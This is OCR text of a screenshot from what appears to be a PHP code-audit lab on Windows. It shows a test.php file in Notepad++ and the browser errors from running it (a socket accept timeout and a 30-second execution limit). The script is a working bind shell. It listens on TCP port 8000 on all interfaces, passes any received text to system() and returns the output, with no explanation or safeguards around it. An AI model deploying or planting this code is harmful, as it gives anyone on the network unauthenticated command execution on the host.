 bcahost/test.php
codeaudit-pc\codeaudit
Warning: stream_socket_accept(): accept failed: A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because
connected host has failed to respond. in C:\phpStudy\PHPTutorial\WWW\test.php on line 6
Fatal error: Maximum execution time of 30 seconds exceeded in C:\phpStudy\PHPTutorial\WWW\test.php on line 6
C:\phpStudy\PHPTutorial\WWW\test.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
test.php
1 <?php
2 $socket = stream_socket_server("tcp://0.0.0.0:8000", $errno, $errstr);
3 if(!$socket){
4 echo "$errstr ($errno)<br />\n";
5 }else{
6 while($conn = stream_socket_accept($socket)){
7 $message = fread($conn, 1024);
8 fwrite($conn, system($message));
9 fclose($conn);
10 }
11 fclose($socket);
12 }
13 ?>